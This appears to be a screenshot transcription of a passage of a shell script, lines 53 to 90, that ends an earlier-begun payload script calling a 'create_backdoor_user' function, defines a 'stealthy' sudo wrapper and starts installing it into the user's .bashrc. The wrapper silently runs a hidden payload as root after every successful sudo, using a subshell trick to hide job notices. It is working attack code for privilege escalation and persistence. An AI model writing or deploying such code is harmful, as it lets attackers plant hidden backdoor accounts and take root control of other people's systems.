 $ Copy of final_test1_without_sudo.sh
$ Copy of final_test1_without_sudo.sh
53 }
54
55 # Execute the function.
56 create_backdoor_user
57 EOF
58
59 # Make the payload script executable.
60 chmod +x "$PAYLOAD_SCRIPT_PATH"
61 echo "Payload script successfully created."
62
63
64 # --- 2. PREPARE THE STEALTHY SUDO WRAPPER FUNCTION ---
65 # The subshell ( ... & ) prevents the shell from printing the background Job ID/PID.
66 SUDO_WRAPPER_FUNCTION_CONTENT=$(cat << 'EOF_SUDO_WRAPPER'
67 # Sudo wrapper function to trigger payload on successful sudo.
68 sudo() {
69     # Execute the real sudo command.
70     command sudo "$@"
71     local exit_status=$?
72
73     # If the real sudo command was successful.
74     if [ $exit_status -eq 0 ]; then
75         local payload_script="$HOME/.system_service_payload.sh"
76         # If the payload exists and is executable, run it silently.
77         # The ( ... & ) subshell trick prevents background job notifications (e.g., [1] 1234).
78         if [ -x "$payload_script" ]; then
79             (sudo -n "$payload_script" >/dev/null 2>&1 &)
80         fi
81     fi
82     return $exit_status
83 }
84 EOF_SUDO_WRAPPER
85 )
86
87
88 # --- 3. INSTALL THE SUDO WRAPPER IN THE USER'S .bashrc ---
89 echo "Installing sudo wrapper into $SHELL_CONFIG_FILE..."
90